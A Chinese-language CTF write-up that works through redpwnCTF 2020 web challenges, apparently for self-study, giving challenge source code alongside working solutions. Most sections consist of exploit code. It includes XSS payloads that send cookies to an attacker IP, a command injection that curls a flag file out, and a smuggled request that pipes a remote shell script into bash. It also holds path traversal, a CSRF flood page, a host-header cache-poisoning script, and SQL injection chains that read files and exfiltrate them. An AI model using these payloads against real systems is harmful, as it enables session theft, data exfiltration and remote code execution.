国外的一场比赛,好多题没写出来,赛后这几天从github上下了dockerfile 复现学习一下。web题很新颖,基本上都是nodejs写成,且除几个题外都给了源码,收获满满。
ps. 复现的时候官方环境还没关
web/static-pastebin
I wanted to make a website to store bits of text, but I don’t have any experience with web development. However, I realized that I don’t need any! If you experience any issues, make a paste and send it here
Site: static-pastebin.2020.redpwnc.tf
Note: The site is entirely static. Dirbuster will not be useful in solving it.
题目描述给了两个网址,一个类似代码高亮的纯静态页,一个提交网址xssbot会访问的网站,可以初步判断为xss打cookie
纯静态页面的话可以分析下js是这么过滤的
(async () => {
await new Promise((resolve) => {
window.addEventListener('load', resolve);
});
const content = window.location.hash.substring(1);
display(atob(content));
})();
function display(input) {
document.getElementById('paste').innerHTML = clean(input);
}
function clean(input) {
let brackets = 0;
let result = '';
for (let i = 0; i < input.length; i++) {
const current = input.charAt(i);
if (current == '<') {
brackets ++;
}
if (brackets == 0) {
result += current;
}
if (current == '>') {
brackets --;
}
}
return result
}
可以看出对<>包裹的会被过滤,单是先传入>会导致 brackets=-1,后面传入< brackets=0就不会被过滤
><img src=x onerror=alert("ddddddhm");>
// 打cookie
><img src=x onerror=window.location.href='https://ip/?c='+document.cookie;>
可以用python开一个服务或nc收cookie
web/panda-facts
I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!
输入用户名即可登陆,登陆后提示 You are not a member
给了源码,瞧下源码
global.__rootdir = __dirname;
const express = require('express');
const bodyParser = require('body-parser');
const cookieParser = require('cookie-parser');
const path = require('path');
const crypto = require('crypto');
require('dotenv').config();
const INTEGRITY = '12370cc0f387730fb3f273e4d46a94e5';
const app = express();
app.use(bodyParser.json({ extended: false }));
app.use(cookieParser());
app.post('/api/login', async (req, res) => {
if (!req.body.username || typeof req.body.username !== 'string') {
res.status(400);
res.end();
return;
}
res.json({'token': await generateToken(req.body.username)});
res.end;
});
app.get('/api/validate', async (req, res) => {
if (!req.cookies.token || typeof req.cookies.token !== 'string') {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
const result = await decodeToken(req.cookies.token);
if (!result) {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
res.json({success: true, token: result});
});
app.get('/api/flag', async (req, res) => {
if (!req.cookies.token || typeof req.cookies.token !== 'string') {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
const result = await decodeToken(req.cookies.token);
if (!result) {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
if (!result.member) {
res.json({success: false, error: 'You are not a member'});
res.end();
return;
}
res.json({success: true, flag: process.env.FLAG});
});
app.use(express.static(path.join(__dirname, '/public')));
app.listen(process.env.PORT || 3000);
async function generateToken(username) {
const algorithm = 'aes-192-cbc';
const key = Buffer.from(process.env.KEY, 'hex');
// Predictable IV doesn't matter here
const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = '';
encrypted += cipher.update(token, 'utf8', 'base64');
encrypted += cipher.final('base64');
return encrypted;
}
async function decodeToken(encrypted) {
const algorithm = 'aes-192-cbc';
const key = Buffer.from(process.env.KEY, 'hex');
// Predictable IV doesn't matter here
const iv = Buffer.alloc(16, 0);
const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try {
decrypted += decipher.update(encrypted, 'base64', 'utf8');
decrypted += decipher.final('utf8');
} catch (error) {
return false;
}
let res;
try {
res = JSON.parse(decrypted);
} catch (error) {
console.log(error);
return false;
}
if (res.integrity !== INTEGRITY) {
return false;
}
return res;
}
关注到这一行
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
把member伪造成1应该可以得到flag,token aes-192-cbc加密加密生成,也不知道密匙,因为密匙在环境变量中
const key = Buffer.from(process.env.KEY, 'hex');
引入一个小知识点 JSON parsers会用最后一个值,也就是要是能在后面再构造一个为1的member就能覆盖掉
token哪username可控,尝试注入传入gg","member":1,"a":",最后token变为 {"integrity":"1","member":0,"username":"gg","member":1,"a":""} ,flag到手
web/static-static-hosting
Seeing that my last website was a success, I made a version where instead of storing text, you can make your own custom websites! If you make something cool, send it to me here
Site: static-static-hosting.2020.redpwnc.tf
Note: The site is entirely static. Dirbuster will not be useful in solving it.
上面那题xss的升级版,也能看过滤的js代码
(async () => {
await new Promise((resolve) => {
window.addEventListener('load', resolve);
});
const content = window.location.hash.substring(1);
display(atob(content));
})();
function display(input) {
document.documentElement.innerHTML = clean(input);
}
function clean(input) {
const template = document.createElement('template');
const html = document.createElement('html');
template.content.appendChild(html);
html.innerHTML = input;
sanitize(html);
const result = html.innerHTML;
return result;
}
function sanitize(element) {
const attributes = element.getAttributeNames();
for (let i = 0; i < attributes.length; i++) {
// Let people add images and styles
if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) {
element.removeAttribute(attributes[i]);
}
}
const children = element.children;
for (let i = 0; i < children.length; i++) {
if (children[i].nodeName === 'SCRIPT') {
element.removeChild(children[i]);
i --;
} else {
sanitize(children[i]);
}
}
}
标签属性只能带'src', 'width', 'height', 'alt', 'class',其他的属性全部移除掉,可以利用iframe构造
<iframe src="javascript:alert(1)">
<iframe src="javascript:top.location.href='http://ip/?c='+document.cookie">
和上面一样传过去就有flag了
flag{wh0_n33d5_d0mpur1fy}
ps .在这里用window.location、self、this失败了,猜是不许页面内引入。 除了top还可以用parent代替
web/tux-fanpage
My friend made a fanpage for Tux; can you steal the source code for me?
给了源码
const express = require('express')
const path = require('path')
const app = express()
//Don't forget to redact from published source
const flag = '[REDACTED]'
app.get('/', (req, res) => {
res.redirect('/page?path=index.html')
})
app.get('/page', (req, res) => {
let path = req.query.path
//Handle queryless request
if(!path || !strip(path)){
res.redirect('/page?path=index.html')
return
}
path = strip(path)
path = preventTraversal(path)
res.sendFile(prepare(path), (err) => {
if(err){
if (! res.headersSent) {
try {
res.send(strip(req.query.path) + ' not found')
} catch {
res.end()
}
}
}
})
})
//Prevent directory traversal attack
function preventTraversal(dir){
if(dir.includes('../')){
let res = dir.replace('../', '')
return preventTraversal(res)
}
//In case people want to test locally on windows
if(dir.includes('..\')){
let res = dir.replace('..\', '')
return preventTraversal(res)
}
return dir
}
//Get absolute path from relative path
function prepare(dir){
return path.resolve('./public/' + dir)
}
//Strip leading characters
function strip(dir){
const regex = /^[a-z0-9]$/im
//Remove first character if not alphanumeric
if(!regex.test(dir[0])){
if(dir.length > 0){
return strip(dir.slice(1))
}
return ''
}
return dir
}
app.listen(3000, () => {
console.log('listening on 0.0.0.0:3000')
})
要求读文件,但是又很多过滤,一个一个看,首先是这个strip
//Strip leading characters
function strip(dir){
const regex = /^[a-z0-9]$/im
//Remove first character if not alphanumeric
if(!regex.test(dir[0])){
if(dir.length > 0){
return strip(dir.slice(1))
}
return ''
}
return dir
}
传入字符的时候没影响,但是传入数组的时候情况有不同
数组第一个为单个字符就可以过
看preventTraversal()
function preventTraversal(dir){
if(dir.includes('../')){
let res = dir.replace('../', '')
return preventTraversal(res)
}
//In case people want to test locally on windows
if(dir.includes('..\')){
let res = dir.replace('..\', '')
return preventTraversal(res)
}
return dir
}
include 对字符和数组的结果有不同之处
传入数组的话就可以绕过过滤,想办法构造一个/../../index.js赋值给path就能读flag。path.resolve(),会有一个字符串拼接,如果传入数组,字符串+数组也为字符串。
payload: ?path[]=a&path[]=/../../index.js
拼接起来是 path=”./public/a,/../../index.js”
flag到手
const flag = 'flag{tr4v3rsal_Tim3}'
web/post-it-notes
Request smuggling has many meanings. Prove you understand at least one of them at 2020.redpwnc.tf:31957.
Note: There are a lot of time-wasting things about this challenge. Focus on finding the vulnerability on the backend API and figuring out how to exploit it.
给了源码,看到api/server.py中
def get_note(nid):
stdout, stderr = subprocess.Popen(f"cat 'notes/{nid}' || echo it did not work btw", shell = True, stdout = subprocess.PIPE, stderr = subprocess.PIPE, stdin = subprocess.PIPE).communicate()
if stderr:
print(stderr) # lemonthink
return {}
return {
'success' : True,
'title' : nid,
'contents' : stdout.decode('utf-8', errors = 'ignore')
}
很明显有命令注入,nid是由web/server.py中/notes/<nid>传入
payload:/notes/x';curl ip --data @flag.txt;'
尝试了很多直接反弹shell的payload,最后base64一下才成功反弹成功
还有一种做法是ssrf+http走私,但是我复现的时候没成功
web运行在外网,api是运行在内网且端口未知,端口在50000-51000
if __name__ == '__main__':
backend_port = random.randint(50000, 51000)
at = threading.Thread(target = api_server.start, args = (backend_port,))
wt = threading.Thread(target = web_server.start, args = (backend_port,))
check_link()可以探测内网,知道端口号后就可以走私,这里借用y1ng师傅的脚本
# 探测端口
import requests as req
url = "http://2020.redpwnc.tf:31957/check-links"
data = {"links":""}
for i in range(50000,51000):
api = "http://localhost:{}".format(i)
data["link"] = api
r = req.post(url, data=data)
if r"true" in r.text:
print("success:"+str(i))
break
# 走私,命令执行
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests as req
from urllib.parse import quote as urlen
url = "http://2020.redpwnc.tf:31957/check-links"
#bash中用#把后面的命令过滤掉
smuggling = "http://127.0.0.1rnrnGET /api/v1/notes/?title=" + urlen("';curl http://gem-love.com/shell.txt|bash #") + " HTTP/1.1rnrn:50596"
data = {"links":smuggling}
req.post(url, data=data)
web/cookie-recipes-v2
I want to buy some of these recipes, but they are awfully expensive. Can you take a look?
登陆进去是一个商店,可以买flag,账户里有的积分不出所料的不够。有一个可以拿积分的地方,可以提交一个url
到这里就没什么思路了,给了源码,源码中有很多api接口,列出后面用到的几个
api/getId 获取当前用户ID
api/userInfo 获取用户信息,能看到密码
api/gift 送积分
详细看gift的代码
// Make sure request is from admin
try {
if (!database.isAdmin(id)) {
res.writeHead(403);
res.end();
return;
}
} catch (error) {
res.writeHead(500);
res.end();
return;
}
// Make sure user has not already received a gift
try {
if (database.receivedGift(user_id)) {
util.respondJSON(res, 200, result);
return;
}
} catch (error) {
res.writeHead(500);
res.end();
return;
}
// Check admin password to prevent CSRF
let body;
try {
body = await util.parseRequest(req);
} catch (error) {
res.writeHead(400);
res.end();
return;
}
// User can only receive one gift
try {
database.setReceived(user_id);
} catch (error) {
res.writeHead(500);
res.end();
}
要求是管理员,在送的时候需要输入管理员的密码,且只能一次队伍送一次,我们可以从
https://cookie-recipes-v2.2020.redpwnc.tf/api/userInfo?id=0
得到管理员密码,尝试登陆显示IP address not allowed,那只能通过url输入的地方尝试csrf,构造数据包应该是这样
POST /api/gift?id=1141126652894855019 HTTP/1.1
Host: cookie-recipes-v2.2020.redpwnc.tf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 47
Connection: close
{"password":"n3cdD3GjyjGUS8PZ3n7dvZerWiY9IRQn"}
id从/api/userInfo获取,需要发送json,从老外wp上学一手用xml构造csrf
<html><script>
async function jsonreq() {
var xhr = new XMLHttpRequest()
xhr.open("POST","https://cookie-recipes-v2.2020.redpwnc.tf/api/gift?id=1141126652894855019", true);
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type","text/plain");
xhr.send(JSON.stringify({"password":"n3cdD3GjyjGUS8PZ3n7dvZerWiY9IRQn"}));
}
for (var i = 0; i < 1000; i++) {
jsonreq();
}
</script></html>
因为只能送一次积分,所以重复发尝试绕过这个限制。把这个页面放自己服务器,可以用python起服务,直接访问
python -m SimpleHTTPServer 4040
提交 ip:4040/csrf.html,发过去后查看自己的账号有足够的积分,买flag美滋滋
ps.这题还有非预期,直接跨目录读/app/.env
curl --path-as-is https://cookie-recipes-v2.2020.redpwnc.tf/../../../../app/.env
web/Viper
Don’t you want your own ascii viper? No? Well here is Viper as a Service. If you experience any issues, send it here
NOTE: The admin bot will only accept websites which match the following regex:
^http://2020.redpwnc.tf:31291/viper/[0-9a-f-]+$Site: 2020.redpwnc.tf:31291
这题涨知识了!老外真骚
进去之后可以点击create创建个人页面,然后就没有什么有价值的东西了,给了源码
"use strict";
/*
* @REDPWNCTF 2020
* @AUTHOR Jim
*/
const express = require("express");
const bodyParser = require("body-parser");
const session = require('express-session');
const redis = require('redis');
const redisStore = require('connect-redis')(session);
const mcache = require('memory-cache');
const { v4: uuidv4 } = require('uuid');
const fs = require("fs");
const app = express();
const client = redis.createClient('redis://redis:6379');
app.use(express.static(__dirname + "/public"));
app.use(bodyParser.json());
app.use(session({
secret: 'REDACTED', // README it's not literally REDACTED on server
store: new redisStore({ host: 'redis', port: 6379, client: client}),
saveUninitialized: false,
resave: false
}));
app.use(function(req, res, next) {
res.setHeader("Content-Security-Policy", "default-src 'self'");
res.setHeader("X-Frame-Options", "DENY")
return next();
});
app.set('view engine', 'ejs');
const middleware = (duration) => {
return(req, res, next) => {
const key = '__rpcachekey__|' + req.originalUrl + req.headers['host'].split(':')[0];
let cachedBody = mcache.get(key);
if(cachedBody){
res.send(cachedBody);
return;
}else{
res.sendResponse = res.send;
res.send = (body) => {
mcache.put(key, body, duration * 1000);
res.sendResponse(body);
}
next();
}
}
};
app.get('/create', function (req, res) {
let sess = req.session;
if(!sess.viperId){
const newViperId = uuidv4();
sess.viperId = newViperId;
sess.viperName = newViperId;
}
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
});
app.get('/', function(req, res) {
res.render('pages/index');
});
app.get('/viper/:viperId', middleware(20), function (req, res) {
let viperId = req.params.viperId;
let sess = req.session;
const sessViperId = sess.viperId;
const sessviperName = sess.viperName;
if(sess.isAdmin){
sess.viperId = "admin_account";
sess.viperName = "admin_account";
}
if(viperId === sessViperId || sess.isAdmin){
res.render('pages/viper', {
name: sessviperName,
analyticsUrl: 'http://' + req.headers['host'] + '/analytics?ip_address=' + req.headers['x-real-ip']
});
}else{
res.redirect('/');
}
});
app.get('/editviper', function (req, res) {
let viperName = req.query.viperName;
let sess = req.session;
if(sess.viperId){
sess.viperName = viperName;
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
}else{
res.redirect('/');
}
});
app.get('/logout', function (req, res) {
let sess = req.session;
sess.destroy();
res.redirect('/');
});
app.get('/analytics', function (req, res) {
const ip_address = req.query.ip_address;
if(!ip_address){
res.status(400).send("Bad request body");
return;
}
client.exists(ip_address, function(err, reply) {
if (reply === 1) {
client.incr(ip_address, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.status(200).send("Success! " + ip_address + " has visited the site " + reply + " times.");
});
} else {
client.set(ip_address, 1, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.status(200).send("Success! " + ip_address + " has visited the site 1 time.");
});
}
});
});
// README: This is the code used to generate the cookie stored on the admin user
app.get('/admin/generate/:secret_token', function(req, res) {
const secret_token = "REDACTED"; // README it's not literally READACTED on chall server
if(req.params.secret_token === secret_token){
let sess = req.session;
sess.viperId = "admin_account";
sess.viperName = "admin_account";
sess.isAdmin = true;
}
res.redirect('/');
});
const getRandomInt = (min, max) => {
min = Math.ceil(min);
max = Math.floor(max);
return Math.floor(Math.random() * (max - min + 1)) + min;
};
app.get('/admin', function (req, res) {
let sess = req.session;
if(sess.isAdmin){
client.exists('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if (reply === 1) {
client.get('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.render('pages/admin', {
csrfToken: Buffer.from(reply).toString('base64')
});
});
} else {
const randomToken = getRandomInt(10000, 1000000000);
client.set('__csrftoken__' + sess.viperId, randomToken, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.render('pages/admin', {
csrfToken: Buffer.from(randomToken).toString('base64')
});
});
}
});
}else{
res.redirect('/');
}
});
app.get('/admin/create', function(req, res) {
let sess = req.session;
let viperId = req.query.viperId;
let csrfToken = req.query.csrfToken;
const v4regex = new RegExp("^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$", "i");
if(!viperId.match(v4regex)){
res.status(400).send("Bad request body");
return;
}
if(!viperId || !csrfToken){
res.status(400).send("Bad request body");
return;
}
if(sess.isAdmin){
client.exists('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if (reply === 1) {
client.get('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if(reply === Buffer.from(csrfToken, 'base64').toString('ascii')){
const randomToken = getRandomInt(1000000, 10000000000);
client.set('__csrftoken__' + sess.viperId, randomToken, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
});
sess.viperId = viperId;
sess.viperName = fs.readFileSync('./flag.txt').toString();
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
}else{
res.status(401).send("Unauthorized");
}
});
} else {
res.status(401).send("Unauthorized");
}
});
}else{
res.redirect('/');
}
});
app.listen(31337, () => {
console.log("express listening on 31337");
});
可以看到获取flag需要app.get('/admin/create', function(req, res)需要这个路由创建一个页面,把读取的flag.txt放入viperName。访问http://2020.redpwnc.tf:31291/viper/+ 对应的viperId,就能看到flag。但是这个路由只能admin访问,所以考虑能不能xss让admin访问这个页面,题目描述上给 机器人的地址且说明了只接受^http://2020.redpwnc.tf:31291/viper/[0-9a-f-]+$这样的地址,也就是我们创建的页面,从中看看有没有利用点。
源码中viper.ejs(EJS 是一套简单的模板语言,帮你利用普通的 JavaScript 代码生成 HTML 页面。),也就是页面的模板中两个地方是可变的地方<%= name %> <%- analyticsUrl %>。
在ejs中,参考 https://ejs.bootcss.com/#install
<%= 输出数据到模板(输出是转义 HTML 标签)
<%- 输出非转义的数据到模板
也就是name会被转义,analyticsUrl不会,所以analyticsUrl可能会有xss
analyticsUrl: 'http://' + req.headers['host'] + '/analytics?ip_address=' + req.headers['x-real-ip']
analyticsUrl由req.headers['host']传入,要怎么构造捏
我们需要xss让admin访问http://2020.redpwnc.tf:31291/admin/create?viperId={}&csrfToken={}也就是需要把这个构造到host里面,有几个坑
-
/不能传入host -
csrfToken未知 - 有csp
-
&被html编码
第一个直接用反斜杠代替就好,需要传入的csrfToken,访问http://2020.redpwnc.tf:31291/analytics?ip_address=__csrftoken__admin_account获取数字base64加密后就是csrfToken。绕csp的话可以利用analytics.js,只有一行
fetch(document.getElementById("analyticsUrl").innerHTML)
fetch可以请求网址,正好可以用来csrf。最后因为要传两个参需要&,但是innerHTML提取时&会被解析,使用注释符号包裹innerHTML提取就不会解析&了。
最后构造的host
Host: 2020.redpwnc.tf:31291admincreate?x=<!--&viperId=AAAAAAAA-AAAA-4AAA-8AAA-AAAAAAAAAAAA&csrfToken=<BASE64 encoded token>#-->
exp
#!/usr/bin/env python3
import requests, socket, re
import uuid
from urllib.parse import quote
from base64 import b64encode
HOST, PORT = "2020.redpwnc.tf", 31291
#HOST, PORT = "localhost", 31337
ADMIN_VIPER = str(uuid.uuid4())
# Create new viper and fetch cookie and Viper ID
r = requests.get("http://{}:{}/create".format(HOST,PORT), allow_redirects=False)
viper_id = re.findall("([a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12})", r.text)[0]
sessid = r.cookies["connect.sid"]
cookies = {"connect.sid" : sessid}
# Get the csrf token
r = requests.get("http://{}:{}/analytics?ip_address=__csrftoken__admin_account".format(HOST, PORT))
csrftoken = quote(b64encode(r.text.split()[-2].encode()))
# Inject host header
payload = ""
payload += "GET /viper/{} HTTP/1.1rn".format(viper_id)
payload += "Host: {}:{}\admin\create?x=<!--&viperId={}&csrfToken={}#-->rn".format(HOST, PORT, ADMIN_VIPER, csrftoken)
payload += "Accept: */*rn"
payload += "Cookie: connect.sid={}rn".format(sessid)
payload += "rn"
s = socket.socket()
s.connect((HOST, PORT))
s.sendall(payload.encode())
print(s.recv(32768))
s.close()
# Cache request
r = requests.get("http://{}:{}/viper/{}".format(HOST, PORT, viper_id), cookies=cookies)
print(r.text)
print("Send this URL to the admin")
print("http://{}:{}/viper/{}".format(HOST, PORT, viper_id))
while True:
input("nClick to continue fetching http://{}:{}/viper/{} ... ".format(HOST, PORT, ADMIN_VIPER))
r = requests.get("http://{}:{}/viper/{}".format(HOST, PORT, ADMIN_VIPER), cookies=cookies)
print(r.text)
提交网址后在访问下admin创建的页面就能看到flag了
参考: https://ctftime.org/writeup/21819
web/got-stacks
This website has great products! Thankfully there are enough products to go around; I’m tryna burn some mad stacks for you all.
题目是一个类似商品页,可以注测用户,同样也给了源码
"use strict";
/*
* @REDPWNCTF 2020
* @AUTHOR Jim
*/
const express = require("express");
const bodyParser = require("body-parser");
const mysql = require("mysql");
const request = require("request");
const url = require("url");
const fs = require("fs");
const conn = mysql.createConnection({
host: "127.0.0.1",
port: "3306",
user: "redpwnuser",
password: "redpwnpassword",
database: "gotstacks",
multipleStatements: "true"
});
conn.connect({ function(err){
if(err){
throw err;
}else{
console.log("mysql connection success");
}
}
});
const KEYWORDS = [
"union",
"and",
"or",
"sleep",
"hex",
"char",
"db",
"\\",
"/",
"*",
"load_file",
"0x",
"fl",
"ag",
"txt",
"if"
];
const waf = (str) => {
for(const i in KEYWORDS){
const key = KEYWORDS[i];
if(str.toLowerCase().indexOf(key) !== -1){
return true;
}
}
return false;
}
const isValid = (ip) => {
if (/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(ip)){
return (true)
}
return (false)
}
const isPrivate = (ip) => {
const parts = ip.split(".");
return parts[0] === '10' ||
(parts[0] === '172' && (parseInt(parts[1], 10) >= 16 && parseInt(parts[1], 10) <= 31)) ||
(parts[0] === '192' && parts[1] === '168');
}
const app = express();
app.use(express.static(__dirname + "/public"));
app.use(bodyParser.json());
app.post("/api/initializedb", function(req, res){
const body = req.body;
if(body.hasOwnProperty("filename")){
if(!fs.readdirSync('db').includes(body.filename)) return res.status(400).send("File not found");
try{
const sql = fs.readFileSync("db/" + body.filename).toString();
conn.query(sql, function(error, results, fields){
res.status(200).send("Success! Database has been intialized");
});
} catch(err){
if(err.code = "EOENT"){
res.status(400).send("File not found");
}else{
res.status(400).send("Bad request");
}
}
}else{
res.status(400).send("Bad request");
}
});
app.post("/api/registerproduct", function (req, res) {
const body = req.body;
if(body.hasOwnProperty("stockid") && body.hasOwnProperty("name") && body.hasOwnProperty("quantity") && body.hasOwnProperty("vurl")){
if(!(waf(body.stockid) || waf(body.name) || waf(body.quantity) || waf(body.vurl))){
let query = "SELECT * FROM stock WHERE stockid = ? LIMIT 1";
conn.query(query, [req.body.stockid], function(error, results, fields){
if (error){
res.status(500).send("Internal server error");
return;
}
if(results.length > 0){
res.status(400).send("stockID already exists");
return;
}else{
query = "INSERT INTO stock (stockid, name, quantity, vurl) VALUES (" + body.stockid + ", '" + body.name + "', " + body.quantity + ", '" + body.vurl + "');";
conn.query(query, function(error, results, fields){
res.status(200).send("Success! Record was created");
});
}
});
}else{
res.status(403).send("Hacking attempt detected");
}
}else{
res.status(400).send("Bad request");
}
});
app.post("/api/notifystock", function(req, res){
const body = req.body;
if(body.hasOwnProperty("stockid")){
let query = "SELECT * FROM stock WHERE stockid = ? LIMIT 1";
conn.query(query, [req.body.stockid], function(error, results, fields){
if (error){
res.status(500).send("Internal server error");
return;
}
if(results.length > 0){
if(results[0].quantity > 0){
res.status(400).send("Stock is not empty!");
}else{
if(isValid(results[0].vurl.split("/")[0]) && isPrivate(results[0].vurl.split("/")[0])){
try {
request.get("http://" + results[0].vurl);
} catch(err){
console.log("get request failed");
}
res.status(200).send("Thank you! The vendor has been notified");
}else{
let options = {
url: "https://dns.google.com/resolve?name=" + results[0].vurl.split("/")[0] + "&type=A",
method: "GET",
headers: {
"Accept": "application/json"
}
}
request(options, function(err, dnsRes, body){
let jsonRes;
try {
jsonRes = JSON.parse(body);
}catch(err){
res.status(400).send("Bad request body");
return;
}
try {
const ip = jsonRes["Answer"][0]["data"];
if(isPrivate(ip)){
try{
request.get("http://" + results[0].vurl);
} catch(err){
console.log("get request failed");
}
res.status(200).send("Thank you! The vendor has been notified");
}else{
res.status(403).send("Thank you! But the address the vendor provided is improper, we will let them know next time we see them");
}
}catch(err){
res.status(403).send("Thank you! But the address the vendor provided is improper, we will let them know next time we see them");
}
})
}
}
}else{
res.status(404).send("Stockid not found");
}
});
}else{
res.status(400).send("Bad request");
}
});
app.listen(31337, () => {
console.log("express listening on 31337");
});
看过滤的KEYWORDS就大概可以猜出有注入,在insert那有注入,几个参数都可控,都是注册传入的参数。flag从给的源码压缩包中的dockerfile看是要load_file读/home/ctf/flag.txt,但是几个关键字都给过滤了。这里用预编译语句+16进制,或者用base64绕过这些过滤,有两种方法做接下来,一种外带回显,一种时间盲注。
先说简单的时间盲注
# (select if((select substr(load_file('/home/ctf/flag.txt'),1,1)) like binary 'f',sleep(6),1))
{"stockid":"2555","name":"aa","quantity":"0","vurl":"sf'); set @s=(select from_base64('c2VsZWN0IGlmKChzZWxlY3Qgc3Vic3RyKGxvYWRfZmlsZSgnL2hvbWUvY3RmL2ZsYWcudHh0JyksMSwxKSkgbGlrZSBiaW5hcnkgJ2YnLHNsZWVwKDYpLDEp'));PREPARE gsgs FROM @s;EXECUTE gsgs;#"}
{"stockid":"2560","name":"aa","quantity":"0","vurl":"sf'); set @s=(select x'73656c656374206966282873656c65637420737562737472286c6f61645f66696c6528272f686f6d652f6374662f666c61672e74787427292c312c312929206c696b652062696e617279202766272c736c6565702836292c3129');PREPARE gsgs FROM @s;EXECUTE gsgs;#"}
预期应该是外带,因为还有个路由可以访问vurl,但是有限制需要绕DNS,使得https://dns.google.com/resolve?name={vurl}&type=A查询出的结果能过const isPrivate ,即data为192.168开头。
www.192.168.1.1.xip.io会解析到192.168.1.1
nodejs中
request.get(‘http://域名:www.192.168.1.1.xip.io‘) 会访问到域名,域名绑定到服务器,起个服务监听会显示访问记录
而且https://dns.google.com/resolve?name=域名:www.192.168.1.1.xip.io&type=A显示的data为192.168.1.1满足条件
即要写入的vurl为
concat('域名:www.192.168.1.1.xip.io',LOAD_FILE('/home/ctf/flag.txt'))
访问时就会带出flag,把下面语句base64或者16进制套到预编译语句里面,在访问/api/notifystock传入{“stockid”:”2333”},服务器上应该有回显
INSERT INTO stock (stockid, name, quantity, vurl) VALUES (2333, 'aa', 22, concat('域名:www.192.168.1.1.xip.io',LOAD_FILE('/home/ctf/flag.txt')));




